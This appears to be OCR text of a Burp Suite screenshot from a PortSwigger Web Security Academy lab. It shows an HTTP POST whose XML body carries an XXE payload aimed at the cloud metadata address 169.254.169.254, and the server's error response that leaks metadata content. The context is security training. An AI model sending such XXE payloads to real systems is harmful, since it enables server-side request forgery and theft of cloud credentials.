 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a8900ac03326606818311d5009300c0.web-security-academy.net
3 Cookie: session=bTcOL0VVyyimwkVRJV81KH3zN6xbQFkS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8900ac03326606818311d5009300c0.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/xml
10 Content-Length: 177
11 Origin: https://0a8900ac03326606818311d5009300c0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ] ><
stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"